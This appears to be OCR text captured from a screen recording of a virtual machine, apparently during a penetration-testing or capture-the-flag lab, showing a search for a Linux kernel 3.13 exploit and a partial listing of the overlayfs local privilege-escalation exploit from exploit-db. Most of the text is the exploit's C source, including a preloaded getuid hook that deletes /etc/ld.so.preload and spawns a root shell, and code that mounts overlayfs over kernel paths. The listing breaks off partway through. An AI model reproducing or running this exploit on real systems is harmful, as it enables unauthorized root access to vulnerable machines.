 File Machine View Input Devices Help
2 VPN 10.13.37.178 0:47
linux kernel exploit 3.13 e Linux Kernel 3.13.0 < 3.19
https://www.exploit-db.com/exploits/37292 14
#include <sys/types.h>
#include <sys/mount.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <sys/types.h>
#include <signal.h>
#include <fcntl.h>
#include <string.h>
#include <linux/sched.h>
#define LIB "#include <unistd.h>\n\nuid_t(*_real_getuid) (void);\nchar path[128];\n\nuid_t\ngetuid(void)\n{\n_real_getuid = (uid_t(*)(void)) dlsym((void *) -1, \"getuid\");\nreadlink(\"/proc
/self/exe\", (char *) &path, 128);\nif(geteuid() == 0 && !strcmp(path, \"/bin/su\")) {\nunlink(\"/etc/ld.so.preload\");unlink(\"/tmp/ofs-lib.so\");\nsetresuid(0, 0, 0);\nsetresgid(0, 0,
0);\nexecle(\"/bin/sh\", \"sh\", \"-i\", NULL, NULL);\n}\n    return _real_getuid();\n}\n"
static char child_stack[1024*1024];
static int
child_exec(void *stuff)
{
char *file;
system("rm -rf /tmp/ns_sploit");
mkdir("/tmp/ns_sploit", 0777);
mkdir("/tmp/ns_sploit/work", 0777);
mkdir("/tmp/ns_sploit/upper",0777);
mkdir("/tmp/ns_sploit/o",0777);
fprintf(stderr,"mount #1\n");
if (mount("overlay", "/tmp/ns_sploit/o", "overlayfs", MS_MGC_VAL, "lowerdir=/proc/sys/kernel,upperdir=/tmp/ns_sploit/upper") != 0) {
// workdir= and "overlay" is needed on newer kernels, also can't use /proc as lower
if (mount("overlay", "/tmp/ns_sploit/o", "overlay", MS_MGC_VAL, "lowerdir=/sys/kernel/security/apparmor,upperdir=/tmp/ns_sploit/upper,workdir=/tmp/ns_sploit/work") != 0) {
fprintf(stderr, "no FS_USERNS_MOUNT for overlayfs on this kernel\n");
exit(-1);
}
file = ".access";
Right Ctrl